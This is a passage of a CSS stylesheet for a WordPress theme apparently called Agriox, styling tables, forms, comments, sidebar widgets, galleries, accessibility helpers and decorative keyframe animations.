	border-top: 1px solid #eceae0;
}

table>tbody>tr>td,
table>tbody>tr>th,
table>tfoot>tr>td,
table>tfoot>tr>th,
table>thead>tr>td,
table>thead>tr>th {
	padding: 8px;
	vertical-align: middle;
	border: 1px solid #eceae0;
	border-top: 1px solid #eceae0;
}

.sidebar__single .calendar_wrap .wp-calendar-table thead {
	background-color: var(--agriox-primary, #f1cf69);
}

.sidebar__single .calendar_wrap .wp-calendar-table thead th {
	text-align: center;
	line-height: 40px;
	color: var(--agriox-base, #ffffff);
	font-weight: 600;
	font-size: 18px;
	padding-top: 4px;
}

.wp-block-calendar .wp-calendar-table caption {
	padding-bottom: 0;
	line-height: 1;
	text-align: center;
	font-weight: 500;
	font-size: 18px;
}

.wp-block-calendar .wp-calendar-nav {
	margin-bottom: 10px;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.wp-block-calendar .wp-calendar-nav a {
	text-decoration: none;
	line-height: 1;
	color: var(--moniz-black, #1e1e22);
	text-transform: uppercase;
	font-weight: 600;
	transition: all 500ms ease;
}

/* Links
--------------------------------------------- */
a {
	color: var(--agriox-primary, #334b35);
}

a:hover,
a:focus,
a:active {
	color: var(--agriox-primary, #334b35);
}

a:focus {
	outline: none;
}

a:hover,
a:active {
	outline: none;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #eceae0 #eceae0 #eceae0;
	border-radius: 3px;
	background: #eceae0;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #eceae0 #eceae0 #eceae0;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #eceae0 #eceae0 #eceae0;
}

.wp-block-button:not(.wp-block-button.align-left) {
	margin-bottom: 20px;
}

.news-details__left .wp-block-button a:hover {
	background-color: var(--agriox-primary, #334b35);
	border-color: var(--agriox-primary, #334b35);
	color: var(--agriox-base, #f1cf69);
}

.news-details__left .wp-block-button a {
	transition: all 500ms ease;
}

.news-details__left .wp-block-button a:hover {
	background-color: var(--agriox-secondary, #6d8c54);
	border-color: var(--agriox-secondary, #6d8c54);
	color: #fff;
}

.news-details__left .wp-block-button.is-style-squared a {
	border-radius: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: var(--agriox-color-1, #687469);
	border: 1px solid #eceae0;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: var(--agriox-color-1, #687469);
}

/* clears the ‘X’ from Internet Explorer */
input[type=search]::-ms-clear {
	display: none;
	width: 0;
	height: 0;
}

input[type=search]::-ms-reveal {
	display: none;
	width: 0;
	height: 0;
}

/* clears the ‘X’ from Chrome */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
	display: none;
}

select {
	border: 1px solid #eceae0;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Navigation
--------------------------------------------- */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 0em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
	font-weight: 500;
}

.bypostauthor {
	display: block;
}

.comments-area {
	position: relative;
	margin-top: 45px;
}

.comments-area .comment-list {
	margin: 0;
	padding: 0;
	list-style: none;
}

.comments-area .comment-list ul.children {
	margin: 0;
	list-style: none;
	padding-left: 1em;
}

@media (min-width: 992px) {
	.comments-area .comment-list ul.children {
		padding-left: 3em;
	}
}

.comments-area .comment-box {
	position: relative;
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid;
}

.comments-area .comment {
	position: relative;
	min-height: 90px;
}

.comments-area .comment-box .author-thumb {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 90px;
	height: 90px;
	border-radius: 50%;
	margin-bottom: 20px;
	overflow: hidden;
}

.comments-area .comment-box .author-thumb img {
	width: 90px;
	height: 90px;
	display: block;
	border-radius: 50%;
}

.comments-area .comment-box .info {
	position: relative;
	margin-bottom: 25px;
	line-height: 24px;
}

.comments-area .comment-box .info .name {
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 30px;
	font-weight: 800;
	color: var(--agriox-primary, #334b35);
	text-transform: uppercase;
}

.comments-area .comment-box .info .date {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 26px;
	font-weight: 600;
	color: var(--agriox-primary, #334b35);
}

.comments-area .comment-box .text {
	position: relative;
	display: block;
	color: var(--agriox-color-1, #687469);
	font-weight: 300;
	line-height: 1.5em;
	letter-spacing: 0.1em;
	margin-bottom: 30px;
}

.comments-area .comment-box .reply-btn {
	position: relative;
	display: block;
}

.comments-area .comment-box .theme-btn .btn-title {
	padding: 6px 30px 4px;
	line-height: 30px;
}

.comments-area .comment-body .says {
	display: none;
}

.comments-area .comment-body {
	position: relative;
	padding-left: 120px;
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid #eceae0;
}

@media (max-width: 991px) {
	.comments-area .comment-body {
		padding-left: 0;
	}
}

.comments-area .trackback .comment-body,
.comments-area .pingback .comment-body {
	padding-left: 0;
}

.comments-area .comment-body .avatar {
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 50%;
}

@media (max-width: 991px) {
	.comments-area .comment-body .avatar {
		position: relative;
		margin-bottom: 40px;
	}
}

.comments-area .fn a,
.comments-area .fn {
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-weight: 800;
	color: var(--agriox-primary, #334b35);
	text-decoration: none;
}

.comments-area .comment-body .comment-metadata {
	margin-bottom: 25px;
}

.comments-area .comment-body .comment-metadata a {
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 26px;
	font-weight: 700;
	color: var(--agriox-primary, #334b35);
	text-decoration: none;
}

.comments-area .comment-body .comment-metadata a:hover {
	color: var(--agriox-primary, #334b35);
}

.comments-area .comment-body .comment-metadata .edit-link a::before {
	content: ".";
	margin-left: 8px;
	margin-right: 10px;
}

.comments-area .comment-content p {
	position: relative;
	display: block;
	color: var(--agriox-color-1, #687469);
	font-weight: 300;
	line-height: 1.5em;
	margin-bottom: 1em;
	font-size: 18px;
	line-height: 1.75em;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	letter-spacing: 0;
	font-weight: 400;
}

.comments-area .comment-content table a {
	color: var(--agriox-primary, #334b35);
	text-decoration: none;
}

.comments-area .comment-content table a:hover {
	color: var(--agriox-primary, #334b35);
}

.comments-area .comment-content p:last-of-type {
	margin-bottom: 0;
}

.comments-area .reply a {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	border: none;
	outline: none !important;
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 2px 20px 2px;
	border-radius: 10px;
	letter-spacing: 0.1em;
	transition: all 0.3s linear;
	overflow: hidden;
	z-index: 1;
	margin-top: 20px;
}

.comments-area .reply a::before {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 10px;
	height: 100%;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.15);
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;
	content: "";
	transform: scale(1);
	transition: 700ms ease;
	z-index: -1;
}

.comments-area .reply a:hover:before {
	width: 100%;
	opacity: 1;
	transform: scale(1.5);
	border-radius: 0;
	background: var(--agriox-primary, #334b35);
}

@media (min-width: 992px) {
	.comments-area .reply a {
		margin-top: 0;
		position: absolute;
		top: 0;
		right: 0;
	}
}

.comments-area .reply a:hover {
	background-color: var(--agriox-primary, #334b35);
	color: #ffffff;
}

.comments-area .blog-pagination a,
.comments-area .blog-pagination span {
	margin-bottom: 45px;
}

.comment-respond .blog-details__content-title {
	margin-bottom: 50px;
}

.reply-form .logged-in-as {
	display: flex;
	color: var(--agriox-primary, #334b35);
	margin-left: -10px;
	margin-bottom: 20px;
	margin-top: -15px;
}

.reply-form .logged-in-as a {
	text-decoration: none;
	margin-left: 10px;
	margin-right: 10px;
}

.comment-form__title small {
	font-size: 20px;
}

.comment-form__title small a {
	text-decoration: none;
	color: var(--agriox-primary, #334b35);
	text-decoration: underline;
}

.comment-form__title small a:hover {
	color: var(--agriox-primary, #334b35);
	opacity: 0.5;
}

.comment-list .comment-respond {
	margin-bottom: 30px;
}

.reply-form.row {
	--bs-gutter-x: 20px;
}

.comment-respond .comment-form__input-box input[type="text"],
.comment-respond .comment-form__input-box input[type="url"],
.comment-respond .comment-form__input-box input[type="email"] {
	margin-bottom: 20px;
}

.comment-respond .form-submit {
	margin-bottom: 0 !important;
}

.comment-list .comment-respond .form-submit {
	margin-bottom: 30px !important;
}

/* Widgets
--------------------------------------------- */
.widget:not(:last-child) {
	margin: 0 0 1.5em;
}

.sidebar__single:last-child {
	margin-bottom: 0;
}

.sidebar__single ul li {
	position: relative;
}

.sidebar__single ul li::after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f105";
	position: absolute;
	top: 0px;
	right: 0;
}

.sidebar__single {
	position: relative;
	display: block;
	background: #f6f4ec;
	padding: 30px 30px;
	border-radius: 10px;
}

@media (min-width: 992px) {
	.sidebar__single {
		padding: 50px 50px;
	}
}

.sidebar__single .sidebar__title {
	margin-bottom: 25px;
	line-height: 1;
}

@media (min-width: 992px) {
	.sidebar__single .sidebar__title {
		margin-bottom: 35px;
	}
}

.sidebar__single ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.sidebar__single ul li {
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	position: relative;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	display: block;
	line-height: 1;
	position: relative;
	margin-bottom: 20px;
}

@media (min-width: 992px) {
	.sidebar__single ul li {
		margin-bottom: 30px;
	}
}

.sidebar__single ul li::after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f105";
	position: absolute;
	top: 0px;
	right: 0;
}

.sidebar__single ul li:last-child {
	margin-bottom: 0;
}

.sidebar__single ul li a {
	color: inherit;
	transition: all 500ms ease;
}

.sidebar__single ul li a:hover {
	text-shadow: 0 0 1px currentColor;
	color: var(--agriox-primary, #334b35);
}

.sidebar__single ul li ul {
	margin-top: 20px;
	padding-left: 0.5em;
}

@media (min-width: 992px) {
	.sidebar__single ul li ul {
		margin-top: 30px;
	}
}

.sidebar__single select {
	width: 100%;
	height: 60px;
	border: 1px solid #eceae0;
	outline: none;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	padding-left: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	background-color: #fff;
	border-radius: 10px;
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="currentColor" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: 0.65em auto;
}

.sidebar__single .widget_calendar {
	padding-bottom: 30px;
}

.sidebar__single .calendar_wrap {
	margin-top: -5px;
}

.sidebar__single .calendar_wrap .wp-calendar-table {
	overflow: hidden;
	margin-bottom: 0;
}

.sidebar__single .calendar_wrap .wp-calendar-nav {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.sidebar__single .calendar_wrap .wp-calendar-nav [class*="wp-calendar-nav-"] {
	line-height: 1;
	color: var(--agriox-primary, #334b35);
	text-transform: uppercase;
	font-weight: 600;
}

.sidebar__single .calendar_wrap .wp-calendar-nav [class*="wp-calendar-nav-"] a {
	color: inherit;
	text-decoration: none;
}

.sidebar__single .calendar_wrap .wp-calendar-table thead {
	background-color: var(--agriox-primary, #334b35);
}

.sidebar__single .calendar_wrap .wp-calendar-table thead th {
	text-align: center;
	line-height: 40px;
	color: var(--agriox-base, #f1cf69);
	font-weight: 600;
	font-size: 18px;
	padding: 4px 0;
	border: none;
}

.sidebar__single .calendar_wrap .wp-calendar-table tbody td {
	text-align: center;
	line-height: 40px;
	font-size: 16px;
	color: var(--agriox-color-1, #687469);
	padding: 0;
	border: none;
}

.sidebar__single .calendar_wrap .wp-calendar-table tbody td a {
	color: var(--agriox-primary, #334b35);
	text-shadow: 0 0 1px currentColor;
	text-decoration: none;
}

.sidebar__single .calendar_wrap .wp-calendar-table caption {
	font-weight: 600;
	text-align: center;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 1;
	margin-top: 10px;
}

.sidebar__single .searchform {
	position: relative;
	margin-top: -5px;
}

.sidebar__single .searchform input[type="search"] {
	width: 100%;
	height: 60px;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	border: 1px solid #eceae0;
	outline: none;
	padding-left: 30px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.sidebar__single .searchform ::placeholder {
	color: inherit;
	opacity: 1;
}

.sidebar__single .searchform button[type="submit"] {
	width: auto;
	height: auto;
	padding: 0;
	background-color: rgba(0, 0, 0, 0);
	color: var(--agriox-primary, #334b35);
	font-size: 16px;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 30px;
	border: none;
	outline: none;
}

.sidebar__single.widget_recent_entries ul,
.sidebar__single.widget_recent_comments ul {
	margin-top: -5px;
}

.sidebar__single.widget_recent_entries ul li,
.sidebar__single.widget_recent_comments ul li {
	position: relative;
	display: block;
	padding-left: 65px;
	min-height: 45px;
	font-size: 16px;
	margin: 0;
	line-height: 26px;
	font-weight: 700;
}

.sidebar__single.widget_recent_entries ul li::before,
.sidebar__single.widget_recent_comments ul li::before {
	height: 45px;
	width: 45px;
	background-color: var(--agriox-primary, #334b35);
	border-radius: 50%;
	font-size: 15px;
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	content: "\f086";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	transition: all 500ms ease;
}

.sidebar__single.widget_recent_entries ul li:hover::before,
.sidebar__single.widget_recent_comments ul li:hover::before {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.sidebar__single.widget_recent_entries ul li::after,
.sidebar__single.widget_recent_comments ul li::after {
	display: none;
}

.sidebar__single.widget_recent_entries ul li+li,
.sidebar__single.widget_recent_comments ul li+li {
	margin-top: 23px;
}

.sidebar__single.widget_recent_entries ul li {
	display: flex;
	align-items: center;
}

.sidebar__single.widget_recent_entries ul li::before {
	content: "\f044";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
}

.sidebar__single.widget_rss ul {
	margin-top: -8px;
}

.sidebar__single.widget_rss ul li ::after,
.sidebar__single.widget_rss ul li::after {
	display: none;
}

.sidebar__single.widget_rss li .rsswidget {
	font-size: 18px;
	line-height: 26px;
	font-weight: 700;
	color: var(--agriox-primary, #334b35);
}

.sidebar__single.widget_rss li .rsswidget:hover {
	color: var(--agriox-primary, #334b35);
}

.sidebar__single.widget_rss li .rss-date {
	display: flex;
	align-items: center;
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	font-weight: 700;
	margin-top: 12px;
	margin-bottom: 10px;
}

.sidebar__single.widget_rss li .rss-date::before {
	content: "\f017";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	font-size: 14px;
	color: var(--agriox-primary, #334b35);
	margin-right: 10px;
}

.sidebar__single.widget_rss li .rssSummary {
	font-size: 16px;
	line-height: 32px;
	color: var(--agriox-color-1, #687469);
	margin-bottom: 10px;
}

.sidebar__single.widget_rss li cite {
	font-size: 14px;
	color: var(--agriox-primary, #334b35);
}

.sidebar__single p {
	font-size: 16px;
	line-height: 2em;
	color: var(--agriox-color-1, #687469);
	margin-bottom: 15px;
}

.sidebar__single .textwidget {
	margin-top: -10px;
}

.sidebar__single .wp-block-tag-cloud,
.sidebar__single .tagcloud {
	margin-top: -10px;
}

.sidebar__single .wp-block-tag-cloud a,
.sidebar__single .tagcloud a {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 12px !important;
	line-height: 22px;
	font-weight: 700;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	text-transform: uppercase;
	border-radius: 10px;
	background: #ffffff;
	padding: 8px 15px 8px;
	letter-spacing: 0.1em;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	margin-top: 8px;
}

.sidebar__single .wp-block-tag-cloud a+a,
.sidebar__single .tagcloud a+a {
	margin-left: 5px;
}

.sidebar__single .wp-block-tag-cloud a:hover,
.sidebar__single .tagcloud a:hover {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li::after {
	display: none;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li {
	display: flex;
	flex-direction: column-reverse;
	padding-left: 80px;
	position: relative;
	margin-bottom: 0;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li+li {
	margin-top: 25px;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li img {
	position: absolute;
	top: -3px;
	left: 0;
	width: 60px;
	height: auto;
	border-radius: 10px;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date::before {
	content: "\f017";
	font-weight: 400;
	font-family: "Font Awesome 5 Free";
	margin-right: 5px;
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title {
	font-size: 18px;
	font-weight: 700;
	margin: 0;
	color: var(--agriox-primary, #334b35);
	line-height: 26px;
	transition: all 0.4s ease;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title:hover {
	color: var(--agriox-secondary, #6d8c54);
	text-shadow: none;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date {
	display: flex;
	align-items: center;
	font-size: 14px;
	font-weight: 400;
	color: var(--agriox-color-1, #687469);
	margin-bottom: 5px;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li a:hover {
	color: var(--agriox-base, #f1cf69);
	text-shadow: none;
}

.sidebar__single .calendar_wrap .wp-calendar-table {
	background-color: #fff;
	border-radius: 10px;
}

.sidebar__single h2 {
	margin-bottom: 25px;
	font-size: 20px;
	line-height: 30px;
	letter-spacing: -0.02em;
}

.sidebar__single .title h2,
.sidebar__single .sidebar__title {
	font-size: 20px;
	line-height: 30px;
	letter-spacing: -0.02em;
	margin-bottom: 30px;
	margin-top: -10px;
}

.sidebar__single .wp-block-latest-comments__comment-meta {
	font-size: 16px;
	line-height: 1.625;
	color: var(--agriox-color-1, #687469);
	font-weight: 400;
	letter-spacing: -0.02em;
}

.sidebar__single .wp-block-latest-comments {
	margin-top: -15px;
	margin-bottom: -25px;
}

.sidebar__single .wp-block-tag-cloud,
.sidebar__single .tagcloud {
	margin-bottom: 0;
}

.sidebar__single .wp-block-categories {
	margin-top: -5px;
}

.sidebar__single .wp-block-search .wp-block-search__button.has-icon {
	fill: var(--agriox-color-1, #687469);
	padding: 0;
	background-color: transparent;
	position: absolute;
	top: 50%;
	right: 30px;
	transform: translateY(-50%);
}

.sidebar__single .wp-block-search .wp-block-search__button.has-icon svg {
	fill: var(--agriox-color-1, #687469);
}

.sidebar__single .wp-block-search input[type="search"] {
	background-color: #fff;
	color: var(--agriox-color-1, #687469);
	width: 100%;
	padding-left: 30px;
	border-radius: 10px;
	font-weight: 400;
}

.sidebar__single .wp-block-search .wp-block-search__inside-wrapper {
	position: relative;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: var(--agriox-primary, #334b35);
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	/*rtl:ignore*/
	float: left;
	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	/*rtl:ignore*/
	float: right;
	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* Custom Animations
--------------------------------------------- */
@keyframes rotateme {
	from {
		transform: rotate(0deg);
	}

	to {
		transform: rotate(360deg);
	}
}

@-webkit-keyframes rotateme {
	from {
		-webkit-transform: rotate(0deg);
	}

	to {
		-webkit-transform: rotate(360deg);
	}
}

@-moz-keyframes rotateme {
	from {
		-moz-transform: rotate(0deg);
	}

	to {
		-moz-transform: rotate(360deg);
	}
}

@-o-keyframes rotateme {
	from {
		-o-transform: rotate(0deg);
	}

	to {
		-o-transform: rotate(360deg);
	}
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

.rotate-me {
	animation-name: rotateme;
	animation-duration: 24s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: rotateme;
	-webkit-animation-duration: 24s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: rotateme;
	-moz-animation-duration: 24s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: rotateme;
	-ms-animation-duration: 24s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: rotateme;
	-o-animation-duration: 24s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes float-bob {
	0% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}
}

@keyframes float-bob {
	0% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}
}

.float-bob {
	animation-name: float-bob;
	animation-duration: 7s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: float-bob;
	-webkit-animation-duration: 7s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: float-bob;
	-moz-animation-duration: 7s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: float-bob;
	-ms-animation-duration: 7s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: float-bob;
	-o-animation-duration: 7s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

/***
=============================================
    circle Css
=============================================
***/
@-webkit-keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}

@keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}

/***
=============================================
    Zoom Fade Css
=============================================
***/
.zoom-fade {
	animation-name: zoom-fade;
	animation-duration: 5s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: zoom-fade;
	-webkit-animation-duration: 5s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: zoom-fade;
	-moz-animation-duration: 5s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: zoom-fade;
	-ms-animation-duration: 5s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: zoom-fade;
	-o-animation-duration: 5s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes zoom-fade {
	0% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}

	50% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	100% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}
}

@keyframes zoom-fade {
	0% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}

	50% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	100% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}
}

/***
=============================================
    Zoom In Out Css
=============================================
***/
.zoominout {
	animation-name: zoomInOut;
	animation-duration: 3s;
	animation-iteration-count: infinite;
	animation-timing-function: ease-in-out;
	-webkit-animation-name: zoomInOut;
	-webkit-animation-duration: 3s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: ease-in-out;
	-moz-animation-name: zoomInOut;
	-moz-animation-duration: 3s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: ease-in-out;
	-ms-animation-name: zoomInOut;
	-ms-animation-duration: 3s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: ease-in-out;
	-o-animation-name: zoomInOut;
	-o-animation-duration: 3s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: ease-in-out;
}

@keyframes zoomInOut {
	0% {
		-webkit-transform: rotate(0deg) scale(0.7);
		transform: rotate(0deg) scale(0.7);
		opacity: 0;
	}

	50% {
		-webkit-transform: rotate(180deg) scale(1);
		transform: rotate(180deg) scale(1);
		opacity: 1;
	}

	100% {
		-webkit-transform: rotate(360deg) scale(0.7);
		transform: rotate(360deg) scale(0.7);
		opacity: 0;
	}
}

@-webkit-keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
